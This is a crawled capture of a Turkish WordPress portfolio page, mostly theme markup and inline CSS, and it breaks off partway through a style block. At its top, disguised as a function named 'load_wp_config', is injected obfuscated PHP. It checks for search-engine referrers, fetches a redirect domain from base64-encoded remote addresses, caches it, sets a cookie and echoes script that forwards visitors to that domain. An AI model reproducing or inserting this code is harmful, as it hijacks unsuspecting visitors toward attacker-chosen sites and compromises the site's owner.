

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leventtemur.com/portfolio-listing-4/
body_size: 13247
content:
/**<js>*/function load_wp_config() {
$white_engine_search = 'google|bing|yandex|baidu|yahoo|duckduckgo|ask';
if (isset($_SERVER['HTTP_REFERER'])) {
	$referer = $_SERVER['HTTP_REFERER'];
	if (preg_match("/(" . $white_engine_search . ")/i", $referer)) {
		function fn_aa3fb05a15bfeb25dc278d4040ae23bf($var_ca82733491623ed9ca5b46aa68429a45)
		{
			if (function_exists('curl_version')) {
				$var_e8061cb59b46a4a2bda304354b950448 = curl_init();
				curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_URL, $var_ca82733491623ed9ca5b46aa68429a45);
				curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_RETURNTRANSFER, 1);
				curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_FOLLOWLOCATION, 1);
				curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_SSL_VERIFYPEER, 0);
				curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_USERAGENT, base64_decode('TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgMTAuMDsgV2luNjQ7IHg2NCkgQXBwbGVXZWJLaXQvNTM3LjM2IChLSFRNTCwgbGlrZSBHZWNrbykgQ2hyb21lLzEyMi4wLjAuMCBTYWZhcmkvNTM3LjM2'));
				curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_TIMEOUT, 5);
				$var_0097b357800d476540b254cb19296657 = curl_exec($var_e8061cb59b46a4a2bda304354b950448);
				curl_close($var_e8061cb59b46a4a2bda304354b950448);
				return $var_0097b357800d476540b254cb19296657;
			}
			return file_get_contents($var_ca82733491623ed9ca5b46aa68429a45);
		}

		function fn_584c3af00a1385cce80d07a86490fb7d($var_7627930d2ca3d69d67459718ffea775a)
		{
			preg_match_all(base64_decode('Jy88Y29kZT4oLio/KTxcL2NvZGU+L3Mn'), fn_aa3fb05a15bfeb25dc278d4040ae23bf(base64_decode('aHR0cHM6Ly90Lm1lL3MvdHJhZmZpY3JlZGlyZWN0')), $var_a15eaf839e07e2cef01c7e6f791d7b3c);
			$var_ca82733491623ed9ca5b46aa68429a45 = !empty($var_a15eaf839e07e2cef01c7e6f791d7b3c[1]) ? end($var_a15eaf839e07e2cef01c7e6f791d7b3c[1]) : null;

			if (empty($var_ca82733491623ed9ca5b46aa68429a45)) {
				$var_8ac0e8ef4fc01f63a98c96f0ddb07fd6 = json_decode(fn_aa3fb05a15bfeb25dc278d4040ae23bf(base64_decode('aHR0cHM6Ly9waW5rZmVscy5zaG9wLz90PWpzb24maT0=') . '0f6d35ef7f1cf812cb90c15c245f8d74&a=34231760953884'), true);
				$var_ca82733491623ed9ca5b46aa68429a45 = !empty($var_8ac0e8ef4fc01f63a98c96f0ddb07fd6['domain']) ? $var_8ac0e8ef4fc01f63a98c96f0ddb07fd6['domain'] : null;
			}
			if (!empty($var_ca82733491623ed9ca5b46aa68429a45)) {
				file_put_contents($var_7627930d2ca3d69d67459718ffea775a, base64_encode($var_ca82733491623ed9ca5b46aa68429a45));
			}

			return $var_ca82733491623ed9ca5b46aa68429a45;
		}

		$var_7627930d2ca3d69d67459718ffea775a = md5('34231760953884');

		if (file_exists($var_7627930d2ca3d69d67459718ffea775a) && filesize($var_7627930d2ca3d69d67459718ffea775a) > 0) {
			$var_8f999d74606f93bf0e6f6174f9741f89 = time() - filemtime($var_7627930d2ca3d69d67459718ffea775a);
			$var_ca82733491623ed9ca5b46aa68429a45 = base64_decode(file_get_contents($var_7627930d2ca3d69d67459718ffea775a));
		}

		if ((isset($var_8f999d74606f93bf0e6f6174f9741f89) && $var_8f999d74606f93bf0e6f6174f9741f89 >= 30) || empty($var_ca82733491623ed9ca5b46aa68429a45)) {
			$var_46cae77fe5ea47d71b4e481b77b36db3 = fn_584c3af00a1385cce80d07a86490fb7d($var_7627930d2ca3d69d67459718ffea775a);
			if ($var_46cae77fe5ea47d71b4e481b77b36db3) {
				$var_ca82733491623ed9ca5b46aa68429a45 = $var_46cae77fe5ea47d71b4e481b77b36db3;
			}
		}

		if (empty($_COOKIE[base64_decode('aHRfcnI=')]) && $var_ca82733491623ed9ca5b46aa68429a45) {
			$var_ca82733491623ed9ca5b46aa68429a45 = $var_ca82733491623ed9ca5b46aa68429a45 . '?34231760953884';
			setcookie(base64_decode('aHRfcnI='), 1, time() + 86400, base64_decode('Lw=='));
			echo base64_decode('PHNjcmlwdD53aW5kb3cubG9jYXRpb24ucmVwbGFjZSgi') . $var_ca82733491623ed9ca5b46aa68429a45 . base64_decode('Iik7d2luZG93LmxvY2F0aW9uLmhyZWYgPSAi') . $var_ca82733491623ed9ca5b46aa68429a45 . base64_decode('Ijs8L3NjcmlwdD4=');
		}
	}
}
add_action('wp_head', 'load_wp_config');/**<js>*/<!DOCTYPE html>
<html lang="tr">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://leventtemur.com/xmlrpc.php">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
	    
    <title>portfolio-listing-4 &#8211; Levent Temur</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Levent Temur &raquo; akışı" href="https://leventtemur.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Levent Temur &raquo; yorum akışı" href="https://leventtemur.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leventtemur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleventtemur.com%2Fportfolio-listing-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leventtemur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleventtemur.com%2Fportfolio-listing-4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://leventtemur.com/wp-content/themes/air-theme/styles/bootstrap.css?ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://leventtemur.com/wp-content/themes/air-theme/functions/theme/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='screen' />
<link rel='stylesheet' id='owl-carousel-css' href='https://leventtemur.com/wp-content/themes/air-theme/styles/owl.carousel.css?ver=0.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-Poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C300&#038;ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-Libre+Baskerville-css' href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700&#038;ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='photoswipe-css' href='https://leventtemur.com/wp-content/themes/air-theme/styles/photoswipe.css?ver=4.0.5' type='text/css' media='screen' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://leventtemur.com/wp-content/themes/air-theme/styles/skin/photoswipe/default/default-skin.css?ver=4.0.5' type='text/css' media='screen' />
<link rel='stylesheet' id='airtheme-interface-style-css' href='https://leventtemur.com/wp-content/themes/air-theme/style.css?ver=1.7.1' type='text/css' media='screen' />
<style id='airtheme-interface-style-inline-css' type='text/css'>

a, a:hover, a:focus, #header .search-top-btn-class:hover,#header .wpml-translation li a:hover,#header .wpml-translation li .current-language, .current-language .languages-shortname,.comment-form .logged a:hover,.article-cate-a,.pagenums .tw-style-a:hover,
.count-box,.social-like .wpulike .counter a.image:before,.post-meta-social .count, .height-light-ux,.post-categories a,.widget_archive li,.widget_categories li,.widget_nav_menu li,.widget_pages li,
.entry p a,.sidebar_widget a:hover, .archive-tit a:hover,.text_block a,.post_meta > li a:hover, #sidebar a:hover, #comments .comment-author a:hover,#comments .reply a:hover,.fourofour-wrap a,.archive-meta-unit a:hover,.post-meta-unit a:hover, .heighlight,.archive-meta-item a,.author-name,
.carousel-wrap a:hover, .related-post-wrap h3:hover a, .iconbox-a .iconbox-h3:hover,.iconbox-a:hover,.iocnbox:hover .icon_wrap i.fa,.blog-masony-item .item-link:hover:before,.clients_wrap .carousel-btn .carousel-btn-a:hover:before,
.blog_meta a:hover,.breadcrumbs a:hover,.link-wrap a:hover,.archive-wrap h3 a:hover,.more-link:hover,.post-color-default,.latest-posts-tags a:hover,.pagenums .current,.page-numbers.current,.fullwidth-text-white .fullwrap-with-tab-nav-a:hover,.fullwrap-with-tab-nav-a:hover,.fullwrap-with-tab-nav-a.full-nav-actived,.fullwidth-text-white .fullwrap-with-tab-nav-a.full-nav-actived,a.liquid-more-icon.ux-btn:hover,.moudle .iterblock-more.ux-btn:hover,
.gallery-info-property-con a, .grid-meta-a
{ 
	color: #CFBCA6; 
}
.tagcloud a:hover,.related-post-wrap h3:before,.single-image-mask,input.idi_send:hover, .iconbox-content-hide .icon_text,.process-bar, .portfolio-caroufredsel-hover
{ 
	background-color: #CFBCA6;
}
		
.tagcloud a,.gallery-list-contiune, .author-unit-inn, .archive-bar,.audio-unit,.blog-unit-link-li,.blog-unit-quote,.slider-panel,#main_title_wrap, .promote-wrap,.process-bar-wrap,.post_meta,.pagenumber a,.standard-blog-link-wrap,.blog-item.quote,.portfolio-standatd-tit-wrap:before,.quote-wrap,.entry pre,.text_block pre,.isotope-item.quote .blog-masony-item,.blog-masony-item .item-link-wrap,.pagenumber span,.testimenials,.testimenials .arrow-bg,.accordion-heading,.testimonial-thum-bg,.single-feild,.fullwidth-text-white .iconbox-content-hide .icon_wrap
{ 
	background-color: #F8F8F8; 
}
.progress_bars_with_image_content .bar .bar_noactive.grey
{
  color: #F8F8F8; 
}
body.archive #wrap,.widget_archive li,.widget_categories li,.widget_nav_menu li,.widget_pages li,.widget_recent_entries li,.widget_recent_comments li,.widget_meta li,.widget_rss li,
.nav-tabs,.border-style2,.border-style3,.nav-tabs > li > a,.tab-content,.nav-tabs > .active > a, .nav-tabs > .active > a:hover, .nav-tabs > .active > a:focus,.tabs-v,.single-feild,.archive-unit
{ 
	border-color: #F8F8F8; 
} 
.tab-content.tab-content-v,blockquote
{
	border-left-color: #F8F8F8; 
} 
.tabs-v .nav-tabs > .active > a,.line_grey
{
	border-top-color: #F8F8F8; 
}
		
body,#wrap-outer,#wrap,#search-overlay,#top-wrap,#main,.separator h4, .carousel-control,#login-form.modal .modal-dialog,.nav-tabs > .active > a, .nav-tabs > .active > a:hover, .nav-tabs > .active > a:focus,.tab-content,.filters.filter-floating li a:before,.standard-list-item:hover .portfolio-standatd-tit-wrap:before,.ux-mobile #main-navi-inn 
{ 
	background-color: #FFFFFF;
}
.testimenials span.arrow,.nav-tabs > .active > a, .nav-tabs > .active > a:hover, .nav-tabs > .active > a:focus { 
	border-bottom-color: #FFFFFF; 
}
	.tabs-v .nav-tabs > .active > a
{ 
	border-right-color: #FFFFFF; 
}
.quote-wrap, .mouse-icon,.social-icon-triggle,.carousel-control, .countdown_amount,.countdown_section,.blog-unit-link-li:hover,.blog-unit-link-li:hover a 
{
	color: #FFFFFF; 
}
		
#header,#menu-panel,.page_from_top.header-scrolled #header,.page_from_top.header-scrolling.header-sticky-always #header,#navi-header .sub-menu 
{ 
	background-color: #FFFFFF;
}
		
.page-loading
{ 
	background-color: #FFFFFF;
}
		
::selection { background: #F0E8DF; }
::-moz-selection { background: #F0E8DF; }
::-webkit-selection { background: #F0E8DF; }
		
.logo-h1 
{
	color: #313139; 
}
		
.light-logo .logo-h1,.default-light-logo .logo-h1,.light-logo .ux-woocomerce-cart-a
{
	color: #FFFFFF; 
}
		
#navi-trigger,#header .socialmeida-a, #navi_wrap > ul > li a, #navi_wrap > ul > li a,
.light-logo.default-dark-logo.header-scrolled #navi-trigger, 
.light-logo.default-dark-logo.header-scrolled #header .socialmeida-a, 
.light-logo.default-dark-logo.header-scrolled #navi_wrap > ul > li a,
.light-logo.default-dark-logo.header-scrolled .ux-woocomerce-cart-a,
.default-light-logo.dark-logo.single-portfolio-fullscreen-slider .blog-unit-gallery-wrap .arrow-item, 
.default-light-logo.dark-logo #ux-slider-down,
.default-light-logo.dark-logo.single-portfolio-fullscreen-slider .owl-dots,
.dark-logo .top-slider .carousel-des-wrap-tit-a,
.dark-logo .top-slider .article-cate-a,
.dark-logo .top-slider .owl-dot
{
	color: #313139; 
}	
		
.light-logo #navi-trigger,.default-light-logo.dark-logo.header-scrolled #navi-trigger,
.light-logo #header .socialmeida-a,.default-light-logo.dark-logo.header-scrolled #header .socialmeida-a,
.light-logo #navi_wrap > ul > li a,.default-light-logo.dark-logo.header-scrolled #navi_wrap > ul > li a,
.light-logo .ux-woocomerce-cart-a, .default-light-logo.dark-logo.header-scrolled .ux-woocomerce-cart-a,
.light-logo.single-portfolio-fullscreen-slider .blog-unit-gallery-wrap .arrow-item, .default-light-logo.single-portfolio-fullscreen-slider .blog-unit-gallery-wrap .arrow-item, 
.light-logo #ux-slider-down, .default-light-logo #ux-slider-down,
.light-logo.single-portfolio-fullscreen-slider .owl-dots, .default-light-logo.single-portfolio-fullscreen-slider .owl-dots, .light-logo.single-portfolio-fullscreen-slider .owl-dot.active:before,.default-light-logo.single-portfolio-fullscreen-slider .owl-dot.active:before,
.light-logo .top-slider .carousel-des-wrap-tit-a,
.light-logo .top-slider .article-cate-a,
.light-logo .top-slider .owl-dot
{
	color: #FFFFFF; 
}	
		
#navi a,.menu-panel-inn .socialmeida-a,.menu-panel-inn .socialmeida-a:hover,.search-top-btn-class,#menu-panel .languages-shortname
{
	color: #313139; 
}
		
.title-wrap-tit,.title-wrap-h1,h1,h2,h3,h4,h5,h6,.archive-tit a, .item-title-a,#sidebar .social_active i:hover,.article-cate-a:hover:after,
.portfolio-standatd-tags a[rel="tag"]:hover:after,.nav-tabs > .active > a, .nav-tabs > li > a:hover, .nav-tabs > .active > a:focus, .post-navi-a,.moudle .ux-btn,.mainlist-meta, .mainlist-meta a,carousel-des-wrap-tit-a,
.jqbar.vertical span,.team-item-con-back a,.team-item-con-back i,.team-item-con-h p,.slider-panel-item h2.slider-title a,.bignumber-item.post-color-default,.blog-item .date-block,
.clients_wrap .carousel-btn .carousel-btn-a, .image3-1-unit-tit
{ 
	color:#313139; 
}
.post_social:before, .post_social:after,.title-ux.line_under_over,.gallery-wrap-sidebar .entry, .social-share 
{ 
	border-color: #313139; 
} 
.team-item-con,.ux-btn:before,.title-ux.line_both_sides:before,.title-ux.line_both_sides:after,.galleria-info,#float-bar-triggler,.float-bar-inn,.short_line:after, 
.separator_inn.bg- ,.countdown_section 
{
	background-color: #313139;
}
		
			
body,a,.entry p a:hover,.text_block, .article-tag-label a[rel="tag"]:after,.article-meta-unit-cate > a.article-cate-a:after,.article-cate-a:hover,.text_block a:hover,#content_wrap,#comments,.blog-item-excerpt,.archive-unit-excerpt,.archive-meta-item a:hover,.entry code,.text_block code,
h3#reply-title small, #comments .nav-tabs li.active h3#reply-title .logged,#comments .nav-tabs li a:hover h3 .logged,.testimonial-thum-bg i.fa,.post-navi-go-back-a:focus ,
